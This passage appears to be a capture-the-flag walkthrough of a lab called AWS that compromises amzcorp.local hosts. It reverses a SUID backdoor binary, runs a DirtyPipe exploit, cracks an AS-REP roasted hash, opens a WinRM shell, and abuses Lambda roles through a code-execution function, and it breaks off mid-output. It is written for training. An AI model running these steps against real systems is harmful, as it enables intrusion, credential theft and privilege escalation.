www-data@0474e1401baa:~$ find / -perm -u+s 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/chfn
/usr/bin/mount
/usr/bin/su
/usr/bin/newgrp
/usr/bin/backup_tool
/usr/bin/sudo
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
www-data@0474e1401baa:~$ ls -l /usr/bin/backup_tool
-rwsr-xr-x 1 root root 25040 Feb  9  2022 /usr/bin/backup_tool
Then we can use ida to decompile it
int __fastcall main(int argc, const char **argv, const char **envp)
{
  setgid(0);
  setuid(0);
  a(0LL);
  return 0;
}
Starting from the main function, it executes setguid and setuid to 0 (i.e. root ID), then it simply calls the a() function and exits the program
__int64 a()
{
  const char *_password; // rsi
  __int64 _otp; // [rsp+8h] [rbp-18h]
  char *_username; // [rsp+18h] [rbp-8h]

  puts("Enter your credentials to continue:");
  printf("Username: ");
  _username = (char *)g_u();
  __isoc99_scanf("%127s", username);
  printf("Password: ");
  __isoc99_scanf("%127s", password);
  if ( strcmp(username, _username) )
  {
    puts("Incorrect Credentials!");
    exit(1);
  }
  _password = (const char *)g_p();
  if ( strcmp(password, _password) )
  {
    puts("Incorrect Credentials!");
    exit(1);
  }
  _otp = g_o();
  printf("OTP: ");
  __isoc99_scanf("%d8", &otp);
  if ( _otp != otp )
  {
    puts("Incorrect Credentials!");
    exit(1);
  }
  l_m();
  return 0LL;
}
Next, the program asks for some data before calling the l_m() function. These values are username , password , and otp and uses the function to get them.
For the username and password fields, a weak strcmp function is used to compare the input to the function's result so that we can use ltrace to see the value.
ltrace ./backup_tool
setgid(0)                                                                               = -1
setuid(0)                                                                               = -1
puts("Enter your credentials to contin"...Enter your credentials to continue:
printf("Username: ")                                                                    = 10
malloc(8)                                                                               = 0x557bc89e05c0
__isoc99_scanf(0x557bc87460cf, 0x557bc87481e0, 0x726f6f646b636162, 6Username: test
printf("Password: ")                                                                    = 10
__isoc99_scanf(0x557bc87460cf, 0x557bc8748260, 0, 0Password: test
strcmp("test", "backdoor")                                                              = 18
puts("Incorrect Credentials!"Incorrect Credentials!
exit(1 <no return ...>
+++ exited (status 1) +++

ltrace ./backup_tool
setgid(0)                                                                               = -1
setuid(0)                                                                               = -1
puts("Enter your credentials to contin"...Enter your credentials to continue:
printf("Username: ")                                                                    = 10
malloc(8)                                                                               = 0x55dbaa54d5c0
__isoc99_scanf(0x55dba98210cf, 0x55dba98231e0, 0x726f6f646b636162, 6Username: backdoor
printf("Password: ")                                                                    = 10
__isoc99_scanf(0x55dba98210cf, 0x55dba9823260, 0, 0Password: test
strcmp("backdoor", "backdoor")                                                          = 0
strcmp("test", "<!8,>;<;He")                                                            = 56
puts("Incorrect Credentials!"Incorrect Credentials!
exit(1 <no return ...>
+++ exited (status 1) +++
The OTP code depends on hora, so it needs to be synchronized with DC. Then in gdb, we apply a breakpoint before the ret of the g_o() function used to get it. We run the program with the credentials and when it reaches the breakpoint, the code will be saved in the$raxregister, which we can view with p
sudo ntpdate -s amzcorp.local

gdb -q backup_tool
Reading symbols from /home/kali/backup_tool...
(No debugging symbols found in /home/kali/backup_tool)
pwndbg> break *g_o+805
Breakpoint 1 at 0x2642
pwndbg> run
Starting program: /home/kali/backup_tool
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter your credentials to continue:
Username: backdoor
Password: <!8,>;<;He

Breakpoint 1, 0x0000555555556642 in g_o ()
pwndbg> print $rax
$1 = 538406
pwndbg>
Then depending on the timing we can use it in-process or execute the binary file on the victim machine, passing the credit and otp code we obtained.
www-data@0474e1401baa:~$ /usr/bin/backup_tool
Enter your credentials to continue:
Username: backdoor
Password: <!8,>;<;He
OTP: 538406

Select Option:

1. Plant Backdoor
2. Read Secret
3. Restart exfiltration
4. Exit

Enter choice: 2
Secret: AWS{r3v3r51ng_1mpl4nt5_1s_fun}
Shortcut
Going back to the decompiled code, we can see case 1, which calls the a_b() function, which obviously modifies shadow, adding the hash of user tom
__int64 a_b()
{
  _DWORD entry[10]; // [rsp+0h] [rbp-160h] BYREF
  char command[8]; // [rsp+70h] [rbp-F0h] BYREF
  char dest[8]; // [rsp+E0h] [rbp-80h] BYREF
  char *src; // [rsp+148h] [rbp-18h]
  char *key; // [rsp+150h] [rbp-10h]
  char *salt; // [rsp+158h] [rbp-8h]

  puts("Initiating backdoor...");
  salt = "$6$52Cz9R5yJTSpDulz";
  key = g_u_p();
  src = crypt(key, "$6$52Cz9R5yJTSpDulz");
  *dest = 980250484LL;

  strcat(dest, src);
  *command = 0x27206F686365LL;

  strcat(command, dest);
  strcpy(entry, ":19027:0:99999:7:::' >> /etc/shadow");

  entry[9] = 0;
  strcat(command, entry);

  if ( s_s() )
  {
    puts("Already added to shadow");
  }
  else
  {
    system(command);
    puts("You may authenticate now");
  }
  return 0LL;
}
Then back in gdb, in addition to the breakpoint for otp, we add another breakpoint in a_b(). After it calls g_u_p(), we get the otp code and send it. When we stop at the second breakpoint in the $rax register, we find the password.
gdb -q ./backup_tool
Reading symbols from /home/kali/backup_tool...
(No debugging symbols found in /home/kali/backup_tool)
pwndbg> break *g_o+805
Breakpoint 1 at 0x2642
pwndbg> break *a_b+44
Breakpoint 2 at 0x19d5
pwndbg> run
Starting program: /home/kali/backup_tool
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Enter your credentials to continue:
Username: backdoor
Password: <!8,>;<;He

Breakpoint 1, 0x0000555555556642 in g_o ()
pwndbg> print $rax
$1 = 303099
pwndbg> continue
Continuing.
OTP: 303099

Select Option:

1. Plant Backdoor
2. Read Secret
3. Restart exfiltration
4. Exit

Enter choice: 1
Initiating backdoor...

Breakpoint 2, 0x00005555555559d5 in a_b ()
pwndbg> x/s $rax
0x555555576a80:	"dG9#r1@c0fR"
pwndbg>
We get the credit of tom:dG9#r1@c0fR
Then we can get the shell as tom
www-data@1c89340fee5f:~$ su tom
Password: dG9#r1@c0fR
$ bash
tom@1c89340fee5f:~$ id
uid=1000(tom) gid=1000(tom) groups=1000(tom)
tom@1c89340fee5f:~$ hostname -I
172.22.11.10
tom@1c89340fee5f:~$
By running linpeas we can find possible ways to escalate privileges and it suggests using the DirtyPipe exploit
tom@1c89340fee5f:/tmp$ ./linpeas.sh

╔══════════╣ Executing Linux Exploit Suggester
╚ https://github.com/mzet-/linux-exploit-suggester

[+] [CVE-2022-0847] DirtyPipe

   Details: https://dirtypipe.cm4all.com/
   Exposure: less probable
   Tags: ubuntu=(20.04|21.04),debian=11
   Download URL: https://haxx.in/files/dirtypipez.c
Let's use this exploit https://github.com/Al1ex/CVE-2022-0847
tom@1c89340fee5f:/tmp$ ./exp /etc/passwd 1 ootz:
It worked!
tom@1c89340fee5f:/tmp$ head -n1 /etc/passwd
rootz::0:0:root:/root:/bin/bash
tom@1c89340fee5f:/tmp$
tom@1c89340fee5f:~$ su rootz
rootz@0474e1401baa:~# id
uid=0(rootz) gid=0(root) groups=0(root)
rootz@0474e1401baa:~# hostname -I
172.22.11.10
rootz@0474e1401baa:~# cat /root/flag.txt
AWS{uN1x1f13d_4_l0t!}
rootz@0474e1401baa:~#
Then you can get the root shell here.
Long Run
The root user receives an email in /var/mail/root asking him to activate the jameshauwnnel user as an account in the DC domain
rootz@0474e1401baa:~# cat /var/mail/root
From tom@localhost  Mon, 10 Jan 2022 09:10:48 GMT
Return-Path: <tom@localhost>
Received: from localhost (localhost [127.0.0.1])
	by localhost (8.15.2/8.15.2/Debian-18) with ESMTP id 28AAfaX452455
	for <root@localhost>; Mon, 10 Jan 2022 09:10:48 GMT
Received: (from tom@localhost)
	by localhost (8.15.2/8.15.2/Submit) id 28AAfaX452455;
	Mon, 10 Jan 2022 09:10:48 GMT
Date: Mon, 10 Jan 2022 09:10:48 GMT
Message-Id: <202201100910.28AAfaX452455@localhost>
To: root@localhost
From: tom@localhost
Subject: Activating User Account

Hi Tony.

Could you please activate the user account jameshauwnnel on the domain controller along with setting correct permissions for him.

Thanks,
Tom
Let's authenticate users with kerbrute
kerbrute userenum -d amzcorp.local --dc dc01.amzcorp.local users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

>  Using KDC(s):
>  	dc01.amzcorp.local:88

>  [+] VALID USERNAME:	 jameshauwnnel@amzcorp.local
>  Done! Tested 1 usernames (1 valid) in 0.169 seconds
We can try ASREPRoast. If the user has No Preauth, we can get a TGT
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ impacket-GetNPUsers amzcorp.local/jameshauwnnel -no-pass
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Getting TGT for jameshauwnnel
$krb5asrep$23$jameshauwnnel@AMZCORP.LOCAL:d4723d67f7bccb36d274580ffa26b40c$ceaa092a5f12e7a2303b232578a5b51abfb8789316b1eca6c85a3465586a6a3807fa2db6d547752eff32798db1c28dba68430ff4496bc515d9c32fb384de5ab9694232ea8e91b96f7054c3f06a6bb84a8ef5cabaa8a2bafb3a5ac976bab35176ba692cc93520c4f0c34eeb13ee3a2e05cbb95977431b39ca10d8066e1cb6dfc1a5e623a458de8fb2d765daa868784d8adf53bea229f4ee69037c9bed066911d642ba6b8ade14aa6215059a4711db068c468afbaae083e22107f39c46b6cff40e2a439c4bc9d32b97d01a6a9188af43b956df0ebe3ae66378f70067c9311feafb6d9113992a213a1f39269dc8e735
Just using rockyou.txt will not work properly, we need to apply some regex
john -w:/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt hash --rules:d3ad0ne
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF2 HMAC-SHA1 AES 128/128 XOP 4x2])
Press 'q' or Ctrl-C to abort, almost any other key for status
654221p!         ($krb5asrep$23$jameshauwnnel@AMZCORP.LOCAL)
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Then we can use crackmapexec to check this credit
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ crackmapexec smb amzcorp.local -u jameshauwnnel -p 654221p! --shares
SMB         dc01.amzcorp.local 445    DC01             [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:amzcorp.local) (signing:True) (SMBv1:False)
SMB         dc01.amzcorp.local 445    DC01             [+] amzcorp.local\jameshauwnnel:654221p!
SMB         dc01.amzcorp.local 445    DC01             [+] Enumerated shares
SMB         dc01.amzcorp.local 445    DC01             Share           Permissions     Remark
SMB         dc01.amzcorp.local 445    DC01             -----           -----------     ------
SMB         dc01.amzcorp.local 445    DC01             ADMIN$                          Remote Admin
SMB         dc01.amzcorp.local 445    DC01             C$                              Default share
SMB         dc01.amzcorp.local 445    DC01             IPC$            READ            Remote IPC
SMB         dc01.amzcorp.local 445    DC01             NETLOGON        READ            Logon server share
SMB         dc01.amzcorp.local 445    DC01             Product_Release READ
SMB         dc01.amzcorp.local 445    DC01             SYSVOL          READ            Logon server share
Then use impacket-smbclient download them
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ impacket-smbclient amzcorp.local/jameshauwnnel:'654221p!'@dc01.amzcorp.local
Impacket v0.11.0 - Copyright 2023 Fortra

Type help for list of commands
# use Product_Release
# ls
drw-rw-rw-          0  Fri Jan 21 07:53:44 2022 .
drw-rw-rw-          0  Fri Jan 21 07:53:44 2022 ..
-rw-rw-rw-   18770248  Fri Jan 21 07:53:44 2022 AMZ-V1.0.11.128_10.2.112.chk
-rw-rw-rw-        838  Fri Jan 21 07:53:44 2022 AMZ-V1.0.11.128_10.2.112_Release_Notes.html
# mget *
[*] Downloading AMZ-V1.0.11.128_10.2.112.chk
[*] Downloading AMZ-V1.0.11.128_10.2.112_Release_Notes.html
#
Using binwalk we can extract the files from the .chk and find claves in one of the files that can be used to authenticate to AWS services.
_AMZ-V1.0.11.128_10.2.112.chk.extracted ❯ strings _database.extracted/104EF | head
dynamodbz
http://cloud.amzcorp.local
AKIA5M37BDN6CD7IQDFP
(HimNcdhuuNTYzG04Oiv9UhTfnCtKTFxDd8sO0Rue)
endpoint_url
aws_access_key_id
aws_secret_access_keyc
d	d	d
username
HASH)
We configure aws by providing the keys and using the reserved cloud domain as the endpoint, we make an sts call to see the current user, which is john
aws configure
AWS Access Key ID [None]: AKIA5M37BDN6CD7IQDFP
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]:

aws --endpoint-url http://cloud.amzcorp.local sts get-caller-identity | jq
{
  "UserId": "AKIAC4G4H8J2K9K1L0M2",
  "Account": "000000000000",
  "Arn": "arn:aws:iam::000000000000:user/john"
}
In the .yml configuration file in company-support, we can see the permissions of user John, which can be dumped by scanning the users table of DynamoDB.
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ curl -s http://company-support.amzcorp.local/static/uploads/CF_Prod_Template.yml | sed -n 133,146p
  JohnUser:
    Type: 'AWS::IAM::User'
    Properties:
      UserName: john
      Path: /
      Policies:
        - PolicyName: dynamodb-policy
          PolicyDocument:
            Version: 2012-10-17
            Statement:
              - Effect: Allow
                Action:
                  - 'dynamodb:Scan'
                Resource: '*'
So using aws we can simply use scan to dump the users table from dynamodb where we can find several possible users and their passwords
aws --endpoint-url http://cloud.amzcorp.local dynamodb scan --table-name users | jq
{
  "Items": [
    {
      "password": {
        "S": "dE2*5$fG"
      },
      "username": {
        "S": "jason"
      }
    },
    {
      "password": {
        "S": "cGh#@0_gJ"
      },
      "username": {
        "S": "david"
      }
    },
    {
      "password": {
        "S": "dF4G0982#4%!"
      },
      "username": {
        "S": "olivia"
      }
    }
  ],
  "Count": 3,
  "ScannedCount": 3,
  "ConsumedCapacity": null
}
Using jq we can create a user file and a password file
aws --endpoint-url http://cloud.amzcorp.local dynamodb scan --table-name users | jq -r '.Items[].username.S' > users.txt

aws --endpoint-url http://cloud.amzcorp.local dynamodb scan --table-name users | jq -r '.Items[].password.S' > passwords.txt
Then use crackmapexec crack the credits
crackmapexec smb amzcorp.local -u users.txt -p passwords.txt --continue-on-success --no-bruteforce
SMB         amzcorp.local   445    DC01             [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:amzcorp.local) (signing:True) (SMBv1:False)
SMB         amzcorp.local   445    DC01             [-] amzcorp.local\jason:dE2*5$fG STATUS_LOGON_FAILURE
SMB         amzcorp.local   445    DC01             [+] amzcorp.local\david:cGh#@0_gJ
SMB         amzcorp.local   445    DC01             [-] amzcorp.local\olivia:dF4G0982#4%! STATUS_LOGON_FAILURE
Then we get david:cGh#@0_gJ
We can use this credit to connect with evil-winrm
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ evil-winrm -i amzcorp.local -u david -p cGh#@0_gJ

Evil-WinRM shell v3.7

Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline

Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion

Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\david\Documents>
You can find another flag in the desktop of david
*Evil-WinRM* PS C:\Users\david\Documents> dir
*Evil-WinRM* PS C:\Users\david\Documents> dir ../Desktop


    Directory: C:\Users\david\Desktop


Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       12/23/2021   6:11 AM             72 flag.txt


*Evil-WinRM* PS C:\Users\david\Documents> type ../Desktop/flag.txt
AWS{h4ng_1n_th3r3_f0r_m0r3_cl0ud}
Jerry-built
In addition to david's WinRM credentials, olivia's credentials are used to log into the sub-domain workflow.amzcorp.local
olivia:dF4G0982#4%!
Then come to Admin > Variable, press Actions > Export, then you can get the access key

┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ cat variables.json
{
    "AWS_ACCESS_KEY_ID": "AKIA5M34BDN8GCJGRFFB",
    "AWS_SECRET_ACCESS_KEY": "cnVpO1/EjpR7pger+ELweFdbzKcyDe+5F3tbGOdn"
}
We configure aws by providing the key and using the reserved cloud domain as the endpoint, we make an sts call to view the current user will
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ aws configure
AWS Access Key ID [None]: AKIA5M34BDN8GCJGRFFB
AWS Secret Access Key [None]: cnVpO1/EjpR7pger+ELweFdbzKcyDe+5F3tbGOdn
Default region name [None]: us-east-1
Default output format [None]:


┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ aws --endpoint-url http://cloud.amzcorp.local sts get-caller-identity | jq
{
  "UserId": "AKIAIOSFODNN7DXV3G29",
  "Account": "000000000000",
  "Arn": "arn:aws:iam::000000000000:user/will"
}
Going back to the .yml file, we can see that this user can create and invoke lambda functions using the serviceadm role context for a period of time
  WillUser:
    Type: 'AWS::IAM::User'
    Properties:
      UserName: will
      Path: /
      Policies:
        - PolicyName: lambda-policy
          PolicyDocument:
            Version: 2012-10-17
            Statement:
              - Effect: Allow
                Action:
                  - 'Lambda:CreateFunction'
                  - 'Lambda:InvokeFunction'
                  - 'IAM:PassRole'
                Resource: ['arn:aws:lambda:*:*:function:*','arn:aws:iam::*:role/serviceadm']
We first create an rce.py file that contains a lambda_handler function that will execute the id command, and then we create an rce.zip file that contains the command
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ cat rce.py
import os

def lambda_handler(event, context):
    return os.popen("id").read()

┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ zip rce.zip rce.py
  adding: rce.py (deflated 7%)
Now we create a lambda function that will run using python3.8 and use the serviceadm rce.lambda_handler role from therce.zip file as the payload
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ aws --endpoint-url http://cloud.amzcorp.local lambda create-function --function-name id --runtime python3.8 --role "arn:aws:iam::000000000000:role/serviceadm" --handler rce.lambda_handler --zip-file fileb://rce.zip | jq
{
  "FunctionName": "id",
  "FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:id",
  "Runtime": "python3.8",
  "Role": "arn:aws:iam::000000000000:role/serviceadm",
  "Handler": "rce.lambda_handler",
  "CodeSize": 238,
  "Description": "",
  "Timeout": 3,
  "LastModified": "2025-08-01T12:05:48.824+0000",
  "CodeSha256": "mAT2gbuP1o+aLWkpr6uSlm2grU6aJuqrXUm9wkkZJZo=",
  "Version": "$LATEST",
  "VpcConfig": {},
  "TracingConfig": {
    "Mode": "PassThrough"
  },
  "RevisionId": "789c55e9-f43d-4bf6-bb24-d298df4af060",
  "State": "Active",
  "LastUpdateStatus": "Successful",
  "PackageType": "Zip"
}
We need to call this function and save the output in txt, when we execute it in the txt file, we can see the command id executed
┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ aws --endpoint-url http://cloud.amzcorp.local lambda invoke --function-name id output.txt | jq
{
  "StatusCode": 200,
  "LogResult": "",
  "ExecutedVersion": "$LATEST"
}

┌──(wither㉿localhost)-[~/Templates/htb-labs/AWS]
└─$ cat output.txt
"uid=993(sbx_user1051) gid=990 groups=990\n"
Something else to note is that when creating and calling this function using the service adm role, we are an administrator for the entire AWS service, so we can list these functions.
aws --endpoint-url http://cloud.amzcorp.local lambda list-functions | jq
{
  "Functions": [
    {
      "FunctionName": "tracking_api",
      "FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:tracking_api",
      "Runtime": "python3.8",
      "Role": "arn:aws:iam::123456:role/irrelevant",
      "Handler": "code.lambda_handler",
      "CodeSize": 662,
      "Description": "",
      "Timeout": 3,
      "LastModified": "2023-09-18T04:18:59.017+0000",
      "CodeSha256": "HIkPHSeYh4DIQb5LaRF3ln8QjuajegZJsEyK8tCcxrU=",
      "Version": "$LATEST",
      "VpcConfig": {},
      "TracingConfig": {
        "Mode": "PassThrough"
      },
      "RevisionId": "5b7326f4-0090-403d-97ec-56101f1fdd69",
      "State": "Active",
      "LastUpdateStatus": "Successful",
      "PackageType": "Zip"
    },
    {
      "FunctionName": "shell",
      "FunctionArn": "arn:aws:lambda:us-east-1:000000000000:function:shell",
      "Runtime": "python3.8",
      "Role": "arn:aws:iam::000000000000:role/serviceadm",
